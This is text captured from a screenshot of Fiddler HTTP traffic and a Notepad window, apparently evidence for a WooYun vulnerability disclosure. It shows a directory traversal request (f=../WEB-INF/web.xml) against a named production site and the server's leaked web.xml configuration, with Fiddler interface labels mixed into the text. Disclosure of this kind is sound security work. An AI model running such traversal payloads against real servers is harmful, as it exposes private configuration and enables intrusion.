 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=373578F8129E9BEDE35B983936ED4663; Path=/; Secure
Content-Disposition: attachment;filename=..%2FWEB-INF%2Fweb.xml
Content-Type: application/octet-stream
Content-Length: 7919
Date: Sat, 24 Oct 2015 13:21:05 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<context-param>
<param-name>webAppRootKey</param-name>
<param-value>mswt.root</param-value>
</context-param>
<context-param>
<param-name>log4jConfigLocation</param-name>
<param-value>/WEB-INF/classes/log4j.properties</param-value>
</context-param>
<context-param>
<param-name>log4jRefreshInterval</param-name>
<param-value>60000</param-value>
</context-param>
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>classpath*:spring/*.xml,classpath*:command/*.xml</param-value>
</context-param>
<listener>
<listener-class>com.wkzq.core.web.spring.listener.SpringLoaderListener</listener-
class>
</listener>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET https://i.wkzq.com.cn/down.down?f=../WEB-INF/web.xml HTTP/1.1
Host: i.wkzq.com.cn
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: Hm_lvt_6750348ea088e0813c9f8ac1d5bb4ea1=1445689483; Hm_lpvt_6750348ea088e08
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=373578F8129E9BEDE35B983936ED4663; Path=/; Secure
Content-Disposition: attachment;filename=..%2FWEB-INF%2Fweb.xml
Content-Type: application/octet-stream
Content-Length: 7919
Date: Sat, 24 Oct 2015 13:21:05 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5 https://i.wkzq.com.cn/down.down?f=../WEB-INF/web.xml
www.wooyun.org